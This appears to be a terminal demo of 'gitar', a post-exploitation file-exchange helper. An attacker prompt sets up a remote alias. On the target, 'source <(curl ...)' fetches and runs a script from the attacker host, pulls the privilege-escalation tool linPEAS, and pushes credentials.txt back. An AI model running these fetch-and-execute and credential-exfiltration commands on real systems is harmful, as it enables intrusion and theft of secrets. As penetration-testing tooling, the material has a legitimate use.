 ATTACKER ☠ > ls
linPEAS
ATTACKER ☠ > gitar
Launch gitar
Set up gitar exchange on remote:
source <(curl -s http://172.21.25.213:9237/iPx9dtX/alias)
(172.21.25.213:34262) Download file: linPEAS
(172.21.25.213:34264) Upload File: credentials.txt
TARGET 👼 > ls
credentials.txt
TARGET 👼 > source <(curl -s http://172.21.25.213:9237/iPx9dtX/alias)
TARGET 👼 > pull linPEAS
TARGET 👼 > push credentials.txt
TARGET 👼 > ls
credentials.txt  linPEAS
Load shortcut
Easy exchange
TARGET 👼 >